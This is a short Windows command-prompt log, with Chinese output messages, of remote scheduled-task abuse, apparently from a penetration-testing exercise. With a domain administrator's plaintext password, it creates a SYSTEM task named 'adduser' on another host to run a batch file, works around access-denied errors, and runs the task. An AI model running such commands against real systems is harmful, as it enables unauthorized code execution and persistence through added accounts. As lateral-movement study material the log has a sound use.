 C:\Users\tom>schtasks /create /s 192.168.10.3 /u yu\administrator /p uio123,. /r
u "SYSTEM" /tn adduser /sc DAILY /st 19:39 /tr c:\\add.bat /F
成功: 成功创建计划任务 "adduser"。
C:\Users\tom>schtasks /run /s 192.168.10.3 /tn adduser /i
错误: 拒绝访问。
C:\Users\tom>schtasks /run /s 192.168.10.3 /tn adduser
错误: 拒绝访问。
C:\Users\tom>schtasks /create /s 192.168.10.3 /u yu\administrator /p uio123,. /r
u "SYSTEM" /tn adduser /sc DAILY /st 19:39 /tr c:\\add.bat /F
成功: 成功创建计划任务 "adduser"。
C:\Users\tom>schtasks /run /s 192.168.10.3 /u yu\administrator /p uio123,. /tn a
dduser /i
成功: 尝试运行 "adduser"。